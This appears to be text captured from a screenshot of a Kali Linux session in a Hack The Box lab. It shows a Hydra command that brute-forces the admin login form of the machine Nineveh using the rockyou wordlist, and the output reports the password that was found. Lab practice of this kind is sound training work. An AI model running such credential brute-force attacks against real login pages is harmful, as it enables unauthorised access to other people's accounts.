 Burp Suite Community E... Hack The Box :: Machine... How to Brute Force Web... *Untitled 1 - Mousepad kali@kali: ~/Documents... 09:53 PM
kali@kali: ~/Documents/HTB/10.10.10.43-NINEVAH
kali@kali:~/Documents/HTB/10.10.10.43-NINEVAH$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&pa
ssword=^PASS^:Invalid Password!"
[sudo] password for kali:
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-19 21:50:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=admin&password=^PASS^:Invalid Password!
[STATUS] 1632.00 tries/min, 1632 tries in 00:01h, 14342767 to do in 146:29h, 16 active
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-19 21:52:52
kali@kali:~/Documents/HTB/10.10.10.43-NINEVAH$